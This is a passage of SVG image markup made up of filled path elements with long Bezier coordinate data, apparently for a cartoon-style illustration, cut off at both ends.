177.660156 C 117.816406 178.65625 118.019531 179.65625 118.003906 180.660156 C 117.996094 181.316406 118.089844 181.992188 117.863281 182.617188 C 117.851562 182.648438 117.847656 182.667969 117.839844 182.695312 C 116.738281 183.46875 115.648438 184.21875 114.484375 184.898438 C 112.214844 186.226562 109.585938 184.40625 107.441406 183.851562 C 106.136719 183.515625 104.738281 183.480469 103.375 183.683594 C 103.390625 183.628906 103.40625 183.574219 103.414062 183.507812 C 103.515625 182.828125 102.195312 181.515625 101.765625 180.976562 C 100.820312 179.792969 100.132812 178.480469 99.464844 177.132812 C 97.976562 174.132812 97.535156 170.878906 97.542969 167.570312 C 97.554688 162.121094 98.609375 156.683594 101.425781 151.992188 C 103.851562 147.949219 107.191406 145.226562 110.867188 142.640625 C 116.640625 140.753906 122.214844 138.699219 128.511719 138.933594 C 134.828125 139.164062 142.53125 141.441406 146.960938 146.144531 C 146.585938 146.789062 146.464844 147.574219 146.492188 148.296875 C 146.5625 150.25 148.542969 151.261719 150.289062 151.039062 C 150.351562 151.03125 150.410156 151.015625 150.472656 151.003906 C 155.125 157.652344 156.191406 167.65625 153.609375 175.273438 Z M 153.609375 175.273438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 124.511719 150.792969 C 123.199219 150.183594 121.816406 152.210938 121.449219 153.230469 C 120.847656 154.898438 121.808594 156.402344 123.472656 156.773438 C 125.183594 157.152344 126.5625 155.785156 126.78125 154.191406 C 126.964844 152.832031 125.996094 150.863281 124.511719 150.792969 Z M 126.132812 154.367188 C 125.855469 155.765625 123.984375 156.214844 122.890625 155.578125 C 121.878906 154.992188 122.175781 153.742188 122.574219 152.886719 C 122.898438 152.195312 123.382812 151.761719 123.992188 151.449219 C 124.003906 151.457031 124.015625 151.464844 124.03125 151.46875 C 124.738281 151.664062 125.488281 151.820312 125.867188 152.503906 C 126.1875 153.082031 126.257812 153.722656 126.132812 154.367188 Z M 126.132812 154.367188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 110.300781 131.207031 C 109.75 129.90625 108.117188 128.855469 106.699219 129.121094 C 105.074219 128.621094 103.667969 131.40625 103.75 132.71875 C 103.886719 134.886719 106.09375 135.851562 108.027344 135.496094 C 110.089844 135.113281 111.101562 133.089844 110.300781 131.207031 Z M 107.914062 134.570312 C 106.558594 134.921875 104.945312 134.265625 104.707031 132.796875 C 104.519531 131.632812 105.257812 130.71875 106.152344 130.117188 C 106.496094 130.140625 106.816406 130.089844 107.183594 130.046875 C 107.996094 129.945312 108.710938 130.316406 109.269531 130.871094 C 110.625 132.21875 109.46875 134.171875 107.914062 134.570312 Z M 107.914062 134.570312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 94.910156 121.441406 C 94.132812 121.617188 93.492188 122.402344 93.082031 123.015625 C 91.980469 124.664062 93.027344 126.992188 94.957031 127.304688 C 96.929688 127.625 98.578125 126.054688 98.476562 124.089844 C 98.394531 122.429688 96.570312 120.40625 94.910156 121.441406 Z M 95.902344 126.386719 C 94.765625 126.628906 93.761719 125.75 93.65625 124.652344 C 93.585938 123.925781 94.113281 123.167969 94.589844 122.683594 C 94.800781 122.472656 95.375 122.03125 95.722656 122.203125 C 95.777344 122.230469 95.851562 122.226562 95.882812 122.167969 C 95.898438 122.136719 95.902344 122.113281 95.914062 122.085938 C 96.847656 122.082031 97.445312 123.078125 97.621094 123.875 C 97.882812 125.046875 97.015625 126.148438 95.902344 126.386719 Z M 95.902344 126.386719 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 87.144531 108.402344 C 85.886719 107.195312 83.828125 109.441406 83.402344 110.570312 C 82.691406 112.453125 84.296875 114.152344 86.085938 114.339844 C 87.578125 114.492188 89.167969 113.882812 89.734375 112.417969 C 90.429688 110.617188 88.902344 108.6875 87.144531 108.402344 Z M 88.890625 112.230469 C 88.445312 113.070312 87.335938 113.351562 86.464844 113.359375 C 85.203125 113.371094 84.167969 112.644531 84.132812 111.300781 C 84.109375 110.5 84.707031 109.773438 85.292969 109.304688 C 85.484375 109.152344 85.824219 108.9375 86.175781 108.78125 C 86.210938 108.867188 86.265625 108.949219 86.351562 108.980469 C 87.421875 109.371094 88.304688 109.488281 88.878906 110.617188 C 89.136719 111.121094 89.15625 111.734375 88.890625 112.230469 Z M 88.890625 112.230469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 108.683594 113.410156 C 108.675781 113.351562 108.648438 113.292969 108.589844 113.265625 C 107.941406 112.957031 107.421875 112.8125 106.746094 113.164062 C 105.871094 113.617188 105.285156 114.328125 104.953125 115.25 C 104.359375 116.910156 105.640625 118.375 107.140625 118.839844 C 108.828125 119.359375 110.527344 118.234375 110.757812 116.523438 C 110.910156 115.410156 109.890625 113.78125 108.683594 113.410156 Z M 107.941406 118.042969 C 106.746094 118.082031 105.714844 117.058594 105.710938 115.890625 C 105.707031 114.886719 106.574219 113.964844 107.539062 113.664062 C 107.554688 113.730469 107.589844 113.789062 107.652344 113.824219 C 108.621094 114.347656 109.503906 114.472656 110 115.597656 C 110.617188 116.996094 109.152344 118.003906 107.941406 118.042969 Z M 107.941406 118.042969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 118.066406 104.019531 C 117.621094 102.519531 115.382812 101.5625 114.070312 102.464844 C 112.765625 102.664062 111.671875 104.320312 111.539062 105.515625 C 111.296875 107.691406 113.960938 108.574219 115.660156 108.292969 C 117.613281 107.972656 118.589844 105.789062 118.066406 104.019531 Z M 115.953125 107.1875 C 114.777344 107.742188 112.796875 107.324219 112.464844 105.902344 C 112.167969 104.625 113.234375 103.515625 114.355469 103.007812 C 114.675781 102.976562 114.992188 102.910156 115.34375 102.890625 C 116.300781 102.835938 117.09375 103.40625 117.441406 104.269531 C 117.921875 105.460938 116.96875 106.703125 115.953125 107.1875 Z M 115.953125 107.1875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 103.671875 100.410156 C 103.371094 99.46875 102.644531 98.691406 101.71875 98.367188 C 101.183594 98.179688 100.46875 98.085938 100.011719 98.4375 C 98.882812 98.800781 98.042969 100.464844 97.980469 101.492188 C 97.867188 103.359375 99.347656 104.542969 101.140625 104.335938 C 103.070312 104.117188 104.242188 102.210938 103.671875 100.410156 Z M 100.964844 103.394531 C 99.519531 103.671875 98.691406 102.371094 98.941406 101.082031 C 99.113281 100.199219 99.566406 99.597656 100.226562 99.199219 C 100.535156 99.269531 100.851562 99.265625 101.199219 99.328125 C 101.976562 99.464844 102.503906 99.976562 102.820312 100.691406 C 103.410156 102.019531 102.148438 103.167969 100.964844 103.394531 Z M 100.964844 103.394531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 95.605469 86.332031 C 95.597656 86.3125 95.59375 86.292969 95.574219 86.277344 C 94.464844 85.179688 92.59375 87.445312 92.449219 88.496094 C 92.21875 90.164062 93.761719 91.496094 95.386719 91.386719 C 96.925781 91.289062 98.253906 90.003906 98.183594 88.429688 C 98.128906 87.167969 96.816406 86.441406 95.605469 86.332031 Z M 95.984375 90.332031 C 94.859375 90.792969 93.3125 90.019531 93.269531 88.746094 C 93.246094 87.917969 93.820312 87.328125 94.496094 86.949219 C 94.5625 87.015625 94.648438 87.058594 94.757812 87.046875 C 95.863281 86.925781 97.425781 87.164062 97.386719 88.632812 C 97.367188 89.4375 96.679688 90.050781 95.984375 90.332031 Z M 95.984375 90.332031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 116.46875 86.15625 C 116.148438 85.496094 115.378906 85.199219 114.710938 85.0625 C 114.5 85.019531 114.203125 84.988281 113.914062 85 C 112.375 84.519531 110.484375 86.359375 110.640625 87.886719 C 110.832031 89.773438 112.757812 90.734375 114.496094 90.335938 C 116.246094 89.9375 117.242188 87.757812 116.46875 86.15625 Z M 114.535156 89.375 C 113.394531 89.875 111.859375 89.214844 111.59375 87.984375 C 111.339844 86.824219 112.285156 86.101562 113.25 85.777344 C 113.363281 85.808594 113.472656 85.796875 113.640625 85.777344 C 114.195312 85.703125 114.683594 85.730469 115.203125 85.929688 C 116.917969 86.582031 115.671875 88.878906 114.535156 89.375 Z M 114.535156 89.375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 124.910156 89.785156 C 123.570312 89.246094 122.34375 91.144531 122.144531 92.253906 C 121.828125 93.980469 123.058594 95.257812 124.773438 95.335938 C 126.46875 95.414062 127.921875 93.984375 127.917969 92.320312 C 127.914062 90.941406 126.289062 89.621094 124.910156 89.785156 Z M 127.132812 92.742188 C 126.988281 94.003906 125.46875 94.660156 124.359375 94.515625 C 123.027344 94.339844 122.59375 93.089844 122.960938 91.945312 C 123.1875 91.253906 123.609375 90.753906 124.171875 90.40625 C 124.210938 90.476562 124.265625 90.539062 124.355469 90.558594 C 124.894531 90.671875 125.410156 90.644531 125.933594 90.867188 C 126.675781 91.183594 127.226562 91.929688 127.132812 92.742188 Z M 127.132812 92.742188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 134.324219 103.777344 C 133.777344 102.210938 131.257812 101.167969 130.085938 102.613281 C 129.167969 102.910156 128.492188 103.78125 128.46875 104.898438 C 128.425781 106.890625 130.238281 107.875 132.046875 107.464844 C 133.714844 107.085938 134.910156 105.46875 134.324219 103.777344 Z M 132.234375 106.425781 C 131.304688 106.855469 130.050781 106.679688 129.539062 105.730469 C 129.308594 105.304688 129.328125 104.820312 129.441406 104.367188 C 129.582031 103.804688 129.894531 103.425781 130.308594 103.191406 C 130.652344 103.125 130.972656 103 131.308594 102.910156 C 131.339844 102.90625 131.371094 102.902344 131.398438 102.898438 C 131.433594 102.898438 131.453125 102.882812 131.472656 102.863281 C 131.476562 102.863281 131.480469 102.863281 131.484375 102.863281 C 132.253906 102.695312 133.085938 103.265625 133.449219 103.886719 C 134.0625 104.929688 133.136719 106.011719 132.234375 106.425781 Z M 132.234375 106.425781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 139.929688 115.402344 C 139.59375 113.910156 137.777344 112.792969 136.367188 113.507812 C 135.214844 113.347656 134.15625 115.429688 134.023438 116.382812 C 133.757812 118.292969 135.539062 119.28125 137.222656 119.128906 C 139.125 118.953125 140.347656 117.234375 139.929688 115.402344 Z M 137.703125 118.082031 C 136.539062 118.554688 134.945312 118.09375 134.886719 116.691406 C 134.855469 115.894531 135.328125 114.796875 136.058594 114.28125 C 137.136719 114.535156 138.199219 113.851562 138.875 115.152344 C 139.496094 116.34375 138.875 117.601562 137.703125 118.082031 Z M 137.703125 118.082031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 136.730469 132.96875 C 136.15625 131.5625 133.75 130.949219 132.601562 131.984375 C 131.410156 132.328125 130.71875 134.128906 130.863281 135.261719 C 131.082031 136.953125 133.625 137.464844 134.953125 137.121094 C 136.640625 136.6875 137.339844 134.472656 136.730469 132.96875 Z M 135.242188 135.976562 C 134.378906 136.585938 133.078125 136.28125 132.234375 135.808594 C 131.105469 135.175781 131.828125 133.242188 132.828125 132.53125 C 133.953125 132.492188 135.132812 131.855469 135.949219 133.074219 C 136.570312 134.007812 136.085938 135.386719 135.242188 135.976562 Z M 135.242188 135.976562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 163.160156 132.582031 C 162.632812 131.398438 160.8125 129.988281 159.480469 130.667969 C 158.265625 130.863281 157.394531 132.609375 157.28125 133.730469 C 157.09375 135.621094 159.1875 136.6875 160.816406 136.363281 C 162.585938 136.015625 163.984375 134.425781 163.160156 132.582031 Z M 160.851562 135.46875 C 159.570312 135.832031 158.148438 135.121094 158.160156 133.710938 C 158.167969 133.03125 158.757812 131.90625 159.480469 131.355469 C 159.984375 131.367188 160.449219 131.277344 160.988281 131.398438 C 161.542969 131.523438 162.054688 132.003906 162.382812 132.449219 C 163.363281 133.78125 162.15625 135.101562 160.851562 135.46875 Z M 160.851562 135.46875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 194.6875 93.53125 C 186.15625 86.976562 171.6875 83.980469 161.816406 89.539062 C 151.429688 93.613281 144.914062 103.90625 144.148438 114.859375 C 143.308594 126.890625 150.171875 135.558594 159.707031 142.089844 C 159.707031 142.09375 159.710938 142.09375 159.710938 142.09375 C 161.125 143.289062 164.632812 143.980469 165.621094 144.273438 C 170.460938 145.714844 175.59375 145.859375 180.542969 144.972656 C 185.824219 144.03125 190.820312 141.667969 194.976562 138.304688 C 198.34375 135.578125 200.386719 132.167969 201.847656 128.320312 C 207.441406 116.375 205.789062 102.058594 194.6875 93.53125 Z M 195.785156 135.730469 C 192.933594 138.578125 189.285156 140.550781 185.554688 141.96875 C 180.980469 143.703125 175.878906 144.101562 171.054688 143.574219 C 170.191406 143.480469 163.4375 142.40625 160.796875 141.308594 C 160.765625 141.148438 160.679688 140.988281 160.503906 140.867188 C 155.667969 137.46875 151.332031 133.457031 148.324219 128.316406 C 145.308594 123.164062 145.382812 116.953125 146.199219 111.234375 C 146.894531 106.363281 148.988281 102.015625 152.191406 98.328125 C 155.171875 94.902344 159 92.84375 162.632812 90.378906 C 163.65625 89.945312 164.6875 89.535156 165.761719 89.199219 C 169.300781 88.09375 173.542969 88.335938 177.175781 88.683594 C 183.695312 89.3125 190.144531 91.941406 195.171875 96.132812 C 200.269531 100.382812 202.972656 106.597656 203.371094 113.136719 C 203.765625 119.605469 201.191406 125.535156 199.132812 131.507812 C 198.191406 132.992188 197.121094 134.402344 195.785156 135.730469 Z M 195.785156 135.730469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 175.082031 171.328125 C 174.601562 170.390625 172.28125 168.214844 171.347656 169.734375 C 170.847656 169.789062 170.425781 170.054688 169.984375 170.539062 C 169.234375 171.355469 168.46875 172.496094 168.824219 173.664062 C 169.347656 175.382812 171.472656 176.414062 173.171875 175.828125 C 175.023438 175.1875 176.015625 173.148438 175.082031 171.328125 Z M 171.574219 174.601562 C 170.316406 174.382812 169.582031 173.332031 170.054688 172.117188 C 170.261719 171.578125 170.675781 171.117188 171.066406 170.699219 C 171.304688 170.449219 171.613281 170.363281 171.902344 170.234375 C 172.273438 170.277344 172.625 170.3125 172.988281 170.515625 C 173.675781 170.894531 174.257812 171.710938 174.324219 172.492188 C 174.453125 174.007812 172.863281 174.828125 171.574219 174.601562 Z M 171.574219 174.601562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 185.136719 160.570312 C 184.246094 159.003906 182.050781 158.402344 180.632812 159.417969 C 179.042969 159.449219 178.203125 161.414062 178.308594 162.847656 C 178.472656 165 180.753906 166.179688 182.710938 165.589844 C 184.820312 164.953125 186.324219 162.660156 185.136719 160.570312 Z M 182.167969 164.523438 C 180.726562 164.847656 179.480469 163.992188 179.320312 162.539062 C 179.234375 161.75 179.515625 161.085938 179.992188 160.566406 C 180.039062 160.597656 180.09375 160.613281 180.164062 160.605469 C 180.679688 160.550781 181.070312 160.277344 181.53125 160.058594 C 182.550781 159.578125 183.417969 160.183594 184.066406 160.925781 C 185.347656 162.378906 183.585938 164.207031 182.167969 164.523438 Z M 182.167969 164.523438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 339.921875 185.449219 C 333.394531 182.511719 324.300781 184.179688 320.707031 190.738281 C 318.261719 193.867188 315.90625 197.070312 313.582031 200.300781 C 313.753906 197.679688 313.84375 195.039062 313.84375 192.375 C 313.84375 191.4375 313.824219 190.5 313.800781 189.5625 C 318.351562 183.535156 323.480469 177.429688 327.160156 170.8125 C 335.054688 164.28125 337.347656 148.320312 327.613281 142.257812 C 320.46875 137.808594 310.484375 140.425781 304.792969 146.421875 C 287.957031 105.402344 249.3125 75.566406 203.355469 71.429688 C 197.722656 66.929688 191.566406 63.09375 185.304688 60.074219 C 169.5 52.453125 152.210938 53.542969 135.382812 56.367188 C 126.738281 57.824219 118.257812 60.121094 110.015625 63.089844 C 102.769531 65.703125 95.1875 69.3125 89.492188 74.605469 C 89.402344 74.6875 89.371094 74.78125 89.371094 74.871094 C 85.941406 77.695312 83.097656 81.9375 80.878906 85.082031 C 76.007812 91.984375 71.992188 99.820312 68.695312 107.585938 C 65.386719 115.363281 62.652344 123.601562 61.453125 131.988281 C 60.390625 139.394531 59.679688 147.566406 60.480469 155.066406 C 59.460938 155.253906 59.433594 155.273438 58.449219 155.839844 C 58.015625 156.089844 57.8125 156.417969 57.722656 156.660156 C 57.730469 156.5 57.726562 156.289062 57.703125 155.988281 C 57.449219 152.617188 53.957031 143.160156 49.246094 147.867188 C 46.375 150.734375 48.203125 155.46875 49.597656 158.792969 C 46.972656 158.664062 43.355469 159.210938 43.476562 162.5 C 43.566406 164.960938 44.679688 166.425781 46.757812 167.753906 C 49.125 169.261719 53.324219 168.882812 55.425781 170.605469 C 55.996094 173.394531 58.265625 175.515625 57.472656 178.554688 C 56.964844 180.5 56.789062 182.699219 57.261719 184.660156 C 57.21875 184.554688 57.066406 184.492188 56.992188 184.609375 C 56.699219 185.066406 57.191406 185.707031 57.578125 185.960938 C 58.144531 186.328125 59.015625 186.65625 59.5 186.011719 C 59.613281 185.863281 59.535156 185.644531 59.375 185.582031 C 59.394531 185.535156 59.410156 185.488281 59.414062 185.429688 C 59.542969 182.53125 60.277344 179.925781 62.328125 177.792969 C 64.117188 175.929688 68 179.683594 69.464844 180.644531 C 71.03125 181.675781 75.890625 183.507812 77.609375 181.824219 C 79.144531 180.316406 78.621094 179.164062 77.796875 177.351562 C 77.429688 176.546875 80.550781 177.949219 80.289062 177.886719 C 81.53125 178.183594 83.550781 178.695312 84.414062 177.292969 C 85.898438 174.878906 84.210938 172.765625 82.066406 171.503906 C 81.078125 170.921875 79.753906 170.890625 78.644531 170.839844 C 76.375 170.734375 75.960938 171.761719 75.589844 169.292969 C 74.441406 161.640625 66.542969 168.589844 65.195312 172.863281 C 64.835938 172.898438 64.5625 172.988281 64.273438 173.121094 C 64.230469 173 64.1875 172.878906 64.144531 172.757812 C 63.902344 172.074219 63.78125 171.605469 63.75 170.902344 C 63.753906 170.992188 63.738281 170.480469 63.703125 170.226562 C 63.855469 169.976562 64.007812 169.726562 64.144531 169.472656 C 64.882812 168.128906 65.671875 166.855469 66.644531 165.671875 C 67.007812 165.226562 67.449219 164.511719 67.960938 164.097656 C 68.105469 164.265625 68.328125 164.375 68.574219 164.304688 C 72.496094 163.175781 76.5625 166.644531 80.492188 167.21875 C 83.65625 167.683594 86.644531 168.066406 89.113281 165.722656 C 90.316406 164.574219 90.664062 162.1875 89.507812 160.886719 C 88.921875 160.226562 88.449219 159.65625 87.648438 159.230469 C 87.261719 159.023438 85.140625 158.097656 84.554688 157.605469 C 90.292969 156.484375 97.945312 154.066406 97.34375 147.019531 C 97.160156 144.851562 95.679688 143.023438 93.96875 141.832031 C 90.925781 139.710938 87.132812 141.359375 84.296875 142.902344 C 82.199219 144.042969 80.316406 145.101562 78.878906 142.152344 C 78.277344 140.917969 77.804688 139.199219 76.648438 138.316406 C 73.804688 136.160156 71.5 137.722656 69.296875 139.984375 C 63.355469 146.078125 63.867188 153.539062 65.953125 161.046875 C 64.8125 162.554688 63.789062 164.273438 62.757812 165.882812 C 62.753906 165.863281 62.75 165.84375 62.746094 165.820312 C 62.589844 165.003906 62.601562 164.164062 62.453125 163.347656 C 63.496094 161.667969 64.558594 159.546875 63.894531 157.667969 C 63.546875 156.695312 62.882812 155.59375 61.894531 155.175781 C 61.167969 148.140625 61.945312 140.585938 62.773438 133.589844 C 63.605469 126.566406 65.796875 119.636719 68.222656 113.015625 C 70.800781 105.988281 74.265625 99.222656 77.929688 92.707031 C 81.941406 85.570312 87.15625 76.960938 94.292969 72.5625 C 94.335938 72.535156 94.359375 72.5 94.371094 72.460938 C 96.050781 71.410156 97.734375 70.398438 99.484375 69.464844 C 103.398438 67.375 107.503906 65.65625 111.683594 64.1875 C 119.90625 61.296875 128.382812 59.234375 136.972656 57.800781 C 154.15625 54.929688 170.707031 54.777344 186.578125 62.75 C 199.730469 69.355469 211.574219 79.71875 219.652344 92.015625 C 228.449219 105.40625 231.375 122.234375 232.0625 137.996094 C 226.570312 142.855469 221.109375 147.746094 215.777344 152.78125 C 201.582031 166.1875 187.582031 179.804688 173.179688 192.996094 C 172.675781 193.457031 172.867188 194.035156 173.292969 194.355469 C 171.976562 196.953125 171.972656 200.089844 172.742188 202.902344 C 173.53125 205.789062 175.511719 211.003906 178.351562 212.878906 C 177.71875 213.191406 177.097656 213.511719 176.492188 213.859375 C 176.398438 213.847656 176.300781 213.867188 176.207031 213.945312 C 176.132812 214.007812 176.074219 214.074219 176.003906 214.136719 C 175.910156 214.195312 175.808594 214.246094 175.714844 214.300781 C 175.613281 214.363281 175.5625 214.460938 175.546875 214.566406 C 170.65625 219.359375 171.886719 226.902344 174.386719 232.660156 C 175.910156 236.183594 178.078125 239.414062 180.253906 242.558594 C 181.949219 245.011719 183.476562 247.730469 185.238281 250.21875 C 185.222656 250.273438 185.21875 250.335938 185.238281 250.398438 C 185.492188 251.214844 185.84375 251.996094 186.273438 252.730469 C 186.230469 252.96875 186.324219 253.230469 186.597656 253.277344 C 186.601562 253.28125 186.609375 253.28125 186.617188 253.28125 C 187.292969 254.320312 188.136719 255.253906 189.085938 256.070312 C 188.914062 256.222656 188.738281 256.367188 188.570312 256.53125 C 188.03125 257.054688 187.367188 257.339844 186.734375 257.726562 C 185.84375 258.273438 185.039062 259.035156 184.050781 259.421875 C 184.03125 259.433594 184.019531 259.445312 184 259.453125 C 183.566406 257.042969 181.980469 254.746094 179.601562 252.820312 C 183.320312 245.640625 175.746094 239.933594 168.726562 241.492188 C 169.023438 239.523438 168.085938 237.402344 166.789062 235.847656 C 164.289062 232.84375 161.558594 233.132812 158.152344 234.390625 C 157.371094 234.675781 154.574219 236.890625 153.835938 236.582031 C 152.121094 235.867188 151.441406 235.871094 149.75 236.519531 C 148.335938 237.058594 146.457031 238.699219 146.171875 240.347656 C 142.636719 237.292969 138.074219 238.589844 134.503906 241.46875 C 133.015625 242.671875 132.316406 244.632812 132.457031 246.507812 C 132.515625 247.273438 132.566406 248.082031 132.660156 248.890625 C 129.027344 248.023438 124.894531 248.09375 121.246094 247.621094 C 119.308594 247.375 117.382812 246.792969 115.445312 246.480469 C 115.125 246.425781 111.925781 245.8125 110.21875 245.695312 C 110.203125 245.316406 109.734375 245.230469 109.476562 245.4375 C 109.160156 245.699219 100.28125 237.875 99.882812 237.488281 C 97.550781 235.242188 95.234375 232.507812 93.480469 229.789062 C 90.964844 225.878906 88.570312 221.4375 84.835938 218.546875 C 84.65625 218.144531 84.410156 217.75 84.132812 217.335938 C 83.617188 216.5625 80.671875 215.019531 82.484375 213.550781 C 83.613281 212.640625 84.632812 211.523438 85.613281 210.453125 C 88.050781 207.792969 90.695312 204.011719 88.621094 200.441406 C 87.113281 197.84375 83.105469 197.933594 80.671875 198.609375 C 78.976562 199.082031 77.476562 200.367188 76.105469 201.59375 C 74.898438 200.324219 74.28125 197.894531 73.242188 196.453125 C 72.648438 195.628906 71.859375 194.898438 71.195312 194.125 C 69.785156 192.488281 69.660156 189.773438 69.15625 187.75 C 68.308594 184.335938 68.121094 180.691406 65.640625 177.976562 C 65.492188 177.816406 65.242188 177.925781 65.222656 178.128906 C 65.058594 179.851562 66.242188 181.613281 66.679688 183.292969 C 67.390625 186.019531 67.859375 188.859375 68.40625 191.621094 C 68.796875 193.566406 69.726562 194.832031 70.984375 196.25 C 70.988281 196.363281 70.992188 196.480469 70.996094 196.59375 C 69.882812 196.648438 68.433594 197.511719 67.707031 198.011719 C 65.550781 199.496094 63.605469 202.800781 62.167969 204.953125 C 61.96875 205.253906 61.777344 205.554688 61.585938 205.863281 C 61.527344 205.238281 61.316406 204.628906 60.910156 204.078125 C 60.472656 203.488281 59.332031 203.257812 58.675781 203.363281 C 57.855469 203.492188 57.765625 203.507812 57 203.839844 C 57.066406 203.8125 57.738281 201.75 57.867188 201.492188 C 58.65625 199.863281 60.167969 195.078125 58.175781 193.585938 C 55.71875 191.75 52.84375 198.175781 52.207031 199.597656 C 51.84375 200.40625 51.722656 200.429688 51.882812 200.898438 C 51.554688 200.019531 51.273438 199.117188 50.789062 198.308594 C 50.132812 197.21875 49.535156 196.410156 48.363281 195.882812 C 46.351562 194.980469 45.378906 198.539062 45.273438 199.773438 C 44.992188 203.046875 45.148438 207.957031 47.953125 210.203125 C 46.480469 212.566406 45.179688 214.613281 42.503906 215.785156 C 40.855469 216.507812 39.027344 216.199219 37.269531 216.367188 C 37.25 216.28125 37.191406 216.203125 37.085938 216.160156 C 37.007812 216.128906 36.933594 216.101562 36.859375 216.070312 C 36.671875 216 36.429688 216.039062 36.3125 216.210938 C 35.179688 217.847656 36.078125 219.378906 37.878906 219.640625 C 39.15625 219.828125 40.539062 219.644531 41.832031 219.746094 C 42.179688 219.773438 43.261719 219.699219 43.878906 219.820312 C 43.984375 219.992188 44.125 220.160156 44.269531 220.34375 C 44.609375 220.765625 45.042969 221.128906 45.441406 221.488281 C 45.941406 221.933594 46.3125 222.476562 46.753906 222.972656 C 47.238281 223.519531 47.773438 224.035156 48.292969 224.550781 C 48.675781 224.933594 49.089844 224.980469 49.5 224.839844 C 48.101562 228.308594 45.507812 235.273438 50.308594 237.097656 C 53.972656 238.488281 56.179688 236.332031 57.378906 233.417969 C 58.488281 235.316406 61.25 236.320312 63.25 235.957031 C 66.683594 235.332031 68.117188 230.851562 66.066406 228.289062 C 65.632812 227.746094 64.960938 227.46875 64.363281 227.167969 C 64.03125 227 63.691406 226.847656 63.34375 226.714844 C 62.417969 226.3125 61.792969 226.070312 61.382812 225.925781 C 61.710938 225.953125 62.085938 225.902344 62.296875 225.628906 C 63.558594 223.984375 64.269531 222.675781 63.503906 220.652344 C 61.714844 215.933594 54.453125 220.414062 51.628906 220.398438 C 50.351562 219.605469 48.789062 219.179688 47.859375 217.960938 C 47.84375 217.941406 47.824219 217.929688 47.804688 217.914062 C 49.910156 218.359375 52.191406 217.785156 54.304688 217.617188 C 56 217.480469 57.953125 217.171875 59.632812 216.582031 C 59.675781 216.613281 59.710938 216.648438 59.765625 216.671875 C 65.425781 219.148438 69.289062 223.941406 75.488281 225.367188 C 83.878906 255.0625 103.300781 280.167969 129.03125 295.964844 C 130.445312 297.84375 132.652344 299.105469 134.765625 299.980469 C 135.609375 300.332031 136.398438 300.492188 137.167969 300.539062 C 152.355469 308.324219 169.386719 313 187.421875 313.730469 C 187.574219 315.789062 188.652344 317.71875 190.136719 319.199219 C 191.636719 320.695312 194.550781 320.066406 193.410156 323.410156 C 192.976562 324.679688 192.914062 325.542969 193.375 326.769531 C 193.742188 327.738281 194.703125 328.371094 195.539062 328.875 C 195.882812 329.085938 196.277344 329.234375 196.667969 329.335938 C 198.539062 329.835938 196.734375 329.578125 197.835938 328.6875 C 197.402344 329.039062 197.515625 329.628906 197.847656 329.960938 C 196.476562 336.050781 204.898438 340.980469 210.265625 337.675781 C 211.945312 336.640625 212.230469 337.898438 213.167969 339.074219 C 213.796875 339.859375 214.996094 340.242188 215.933594 340.453125 C 219.179688 341.179688 222.902344 340.992188 224.699219 338.117188 C 229.035156 339.101562 233.171875 336.21875 232.789062 331.648438 C 233.980469 331.757812 235.15625 332.332031 236.34375 331.925781 C 238.085938 331.324219 239.296875 330.386719 240.488281 328.957031 C 242.1875 326.921875 242.582031 324.078125 241.316406 321.847656 C 244.320312 319.90625 246.386719 318.164062 246.433594 314.042969 C 246.460938 311.675781 245.851562 309.714844 243.996094 308.671875 C 244.640625 307.960938 245.289062 307.105469 245.320312 306.296875 C 245.363281 305.203125 245.6875 303.054688 245.339844 301.648438 C 245.617188 301.511719 245.894531 301.378906 246.171875 301.238281 C 247.058594 304.652344 249.285156 307.878906 251.855469 310 C 257.769531 314.871094 266.230469 314.160156 271.390625 309.269531 C 271.636719 309.433594 271.988281 309.421875 272.230469 309.085938 C 275.101562 305.15625 277.515625 300.859375 280.320312 296.863281 C 283.761719 291.957031 287.261719 287.085938 290.777344 282.230469 C 297.464844 272.988281 304.34375 263.878906 311.164062 254.734375 C 317.6875 245.984375 324.203125 237.238281 330.835938 228.574219 C 333.835938 224.660156 336.765625 220.695312 339.53125 216.613281 C 341.609375 213.546875 344.015625 210.171875 345.40625 206.601562 C 351.628906 199.664062 347.863281 189.027344 339.921875 185.449219 Z M 60.539062 163.757812 C 59.964844 164.707031 59.316406 165.617188 58.703125 166.542969 C 57.050781 169.042969 57.511719 171.597656 58.832031 174.113281 C 58.816406 174.421875 59.34375 174.617188 59.476562 174.253906 C 60.3125 171.996094 61.339844 169.855469 62.617188 167.816406 C 62.679688 167.789062 62.738281 167.746094 62.78125 167.691406 C 62.875 167.566406 62.925781 167.425781 62.953125 167.28125 C 64.238281 165.375 66.902344 162.800781 67.089844 160.472656 C 67.109375 160.25 66.917969 160.15625 66.742188 160.191406 C 65.097656 153.683594 64.699219 148.546875 68.863281 142.628906 C 70.511719 